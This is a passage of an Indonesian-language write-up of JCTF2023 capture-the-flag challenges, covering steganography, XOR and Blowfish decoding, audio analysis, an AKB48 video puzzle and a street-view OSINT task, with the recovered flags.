

Awalnya kita kira itu sudah merupakan flagnya namun ternyata masih incorrect, lalu dicoba untuk crackmd5 dan didapat flagnya



### Flag: JCTF2023{just_some_s3cur1ty_byp45s_r1ght?}

# Misc

| Mega SUS **100**  **My friend who really like a rythm game send this file to me, claiming he got it from a rhytm game called Project Sekai. It's really sus.**  **Author: Arif ('saj#6550)**  **https://drive.google.com/file/d/1zowdSmoGXeZns2J0I8lkMOJlwVPlO-Re/view?usp=share_link** |
| --- |

### 

Diberikan sebuah file dengan extensi .sus dan pada soal terdapat penjelasan bahwa itu merupakan map pada project sekai. Lalu kami mencari link untuk merubah map tersebut dan didapat link berikut <https://sus2img.palettetool.com/>

Setelah di rubah keimage kita mendapat image seperti ini yang ternyata sudah merupakan sebuah flag.



Flag dibaca dari note rendah ke tinggi

### Flag: JCTF2023{rEALLysusxDD}

### 

| Wota 652  It's too boring to hide a flag in a stego, cipher, or any other usual method. What if we just hide it using AKB48 Youtube Video instead ?  https://drive.google.com/drive/folders/1A19fMIpWCPTEVpigQaaEYQw2Yj9Mxw48?usp=sharing |
| --- |

### 

Pertama, kami membaca file challenge.py. Dari code tersebut kami mengetahui beberapa hal:

* Diambil sebuah file json dari <https://raw.githubusercontent.com/dundorma/TinDog-WebDev-Bootcamp/master/random-data/akb48.json>
* Dari file json tersebut, diambil video dengan melakukan mapping dari karakter pada flag ke seqId video menggunakan random choice
* Semua video yang diambil, ditrim dan diambil 10 detik pertamanya kemudian disatukan menjadi satu video yaitu flag.mp4

Kami kemudian mendownload akb48.json dan menyadari bahwa seqId unik sehingga random choice tidak menjadi masalah. Kami juga menyadari semua video berasal dari channel AKB48 pada rentan waktu Mei 2018 sehingga memudahkan pencarian.

Kami kemudian menonton video flag.mp4 dan mencari video yang sesuai pada channel AKB48. Setelah mendapatkan video yang sesuai, kami mencari seqId nya pada file akb48.json. Kami mendapatkan sekumpulan ASCII dan mendapatkan flag.







### Flag: JCTF2023{w0t4_in_myH3ar7}

# Foren

# 

| Dinosaur 100  The stegosaurus is one of the few creatures that likes to eat blowfish. The key of its favorable taste to a blowfish is dinosaur. It initializes his day by using blowfish. Although it wasn't the best food of the prehistoric era, the stegosaurus always leaves a FeedBack which until now, is still a Cipher for historians to crack. No phrases were used by historians to describe the extinct dinosaur.  By the way, stegosaurus likes to hide. Stegosaurus... hide?  Author: Giga - Infinicus#6867  https://drive.google.com/file/d/1ymEPl2oZOLubN3VD8SKJHNfKkhzhhtiY/view?usp=share_link |
| --- |

Dari hint, kami mengetahui kami harus mengekstrak dengan steghide. Kami juga mengetahui bahwa passphrasenya kosong karena kalimat “no phrases were used by historians”.





Dari hint diketahui bahwa enkripsi yang digunakan adalah blowfish dengan key “dinosaur”. Kami kemudian menggunakan cyberchef dan mendapatkan flag.



### Flag: JCTF2023{the_st364n0s4uru5_likes_bl0wf15h}

# 

| File Smuggling 300  My friends pulled a prank on me. They decided to hide the flag into a HTML file. They said that the secret is hidden in plain sight.  The flag should be in UPPERCASE. Wrap the flag within the flag format: JCTF2023{}  Author: Arif ('saj#6550)  https://drive.google.com/file/d/1PJgXj4RAZe0F-InvueTPPKx7wDCK5n6W/view?usp=share_link |
| --- |

Pertama, kami membuka file challenge.html dengan browser. Kami juga mendapatkan password dari sourcenya.



Kami mendecode dengan base64 dan memasukkan password : supersecretpassword ke .html pada browser dan mendapatkan sebuah foto:



Kami kemudian melakukan binwalk dan mendapatkan sebuah file .wav dan hint. Berdasarkan hint, kami menggunakan audacity untuk mencari perbedaan antara right and left signal dengan cara:

* Split Stereo to Mono
* Invert salah satu channel
* Mix dan Render tracks dan mendapatkan perbedaan antara kedua channel

Kami mendapatkan morse code:



Setelah mendengarkan dan translate, kami mendapatkan flag

### Flag: JCTF2023{YOUGOTIT}

| Spartan Ghosts 588  I heard some rumors about a demigod being worshipped by almost all of Greek. I heard he was from Sparta, a land of fierce warriors. Although, something bad happened there. Jota went there to find out more about this demigod, but there was nothing there. Jota only found this disk, which he believes is either encrypted, or corrupted. There was a label which says "EXCLUSIVE fOR [unreadable] ONLY. Contains the screams of the people that once lived here.".  Extract more information about this mysterious thing. Note: flag dalam lowercase.  Author: Giga - Infinicus#6867  https://drive.google.com/file/d/1s9QctiunWeiNgiD3Dw8ecqkq0Kl0EEaD/view?usp=share_link |
| --- |

Diberikan sebuah file spartan_disk yang berisi hal hal aneh jika dibuka di hex editor



Lalu setelah bertanya pada probset kita harus menemukan sebuah kunci untuk melakukan dekrispi karena file tersebut sudah diencrypt dengan sebuah kunci. Kami mencoba menebak kuncinya yaitu `godofwargodofwar` lalu melakukan XOR dengan file tersebut dengan script berikut

*from* pwn *import* *

f = open("spartan_disk", "rb")

data = f.read()

length_data = len(data)

key = b"godofwargodofwar"

a = xor(key, data)

f2 = open("a", "wb")

f2.write(a)

Ketika kita buka hasil decryptnya didapat readable text berbahsa inggris



Kami coba untuk melakukan binwalk terhadap file tersebut dan didapat sebuah file .iso dan extractednya.

Ketika file .iso dibuka, iso menunjukan tiga file. Cry of Sparta, history dan saviour. Setelah melihat dengan hexeditor ternyata diberikna sebuah file.txt, jpg dan mp3



Ketika file cries_of_sparta.mp3 dibuka ternyata ini merupakan pembacaan flag yang di slowmotion. Kami pun mencoba untuk memepercepat audio tersebut lalu mendengarkan pembacaan flag. Lalu didapat flag.

### 

### Flag: JCTF2023{dream_on_kratos}

### 

# OSINT

| whereIsThis 100  Jota and Krint headed from Tugu Jogja to the north, for some reason Jota and Krint separated, Krint's cellphone ran out of battery and the last photo she sent was a photo of Indomaret version dated January 2022, please help Jota find Indomaret's address to meet Krint. Enter your answer in capital letters using the format JCTF2023{PLUSCODE_KELURAHAN}.  Author: Jears #8964  https://drive.google.com/file/d/11abiA8bnjYmeM6HHYkJ9-__629EQX7Hs/view?usp=share_link |
| --- |

Pertama, kami berusaha mencari lokasi cabang Pentol Mbok Dhe, tapi tidak menemukan indomaret yang tepat. Jadi kita menggunakan clue yang lain yaitu “HOLLYWOOD” dan Tugu. Kami mencari keyword “HOLLYWOOD” di nearby places Tugu Jogja.



Kami menemukan “Warung Makan Hollywood” dan melihat street viewnya dan mendapati Indomaret di sebelahnya.



Kami kemudian mengubah tanggal foto menjadi tahun 2022 dan memastikan bahwa Indomaret yang kami temukan sudah tepat.

